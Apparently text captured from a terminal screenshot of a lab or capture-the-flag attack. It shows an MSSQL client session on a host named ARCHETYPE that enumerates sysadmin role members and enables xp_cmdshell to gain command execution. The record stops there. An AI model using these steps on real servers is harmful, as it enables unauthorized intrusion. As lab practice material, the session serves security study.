 VPN × enum 1 × enum 2 × reverse shell ×
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select current_user as currentuser;
currentuser
dbo
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_helpsrvrolemember;
ServerRole   MemberName   MemberSID
sysadmin   sa   b'01'
sysadmin   ARCHETYPE\sql_svc   b'010500000000000515000000558b3358bc56a39dc37d5d39e9030000'
sysadmin   NT SERVICE\SQLWriter   b'010600000000000550000000732b9753646ef90356745cb675c3aa6cd6b4d28b'
sysadmin   NT SERVICE\Winmgmt   b'0106000000000005500000005a048ddff9c7430ab450d4e7477a2172ab4170f4'
sysadmin   NT SERVICE\MSSQLSERVER   b'010600000000000550000000e20f4fe7b15874e48e19026478c2dc9ac307b83e'
sysadmin   NT SERVICE\SQLSERVERAGENT   b'010600000000000550000000dca88f14b79fd47a992a3d8943f829a726066357'
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'xp_cmdshell';
name   minimum   maximum   config_value   run_value
xp_cmdshell   0   1   0   0
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'xp_cmdshell', 1;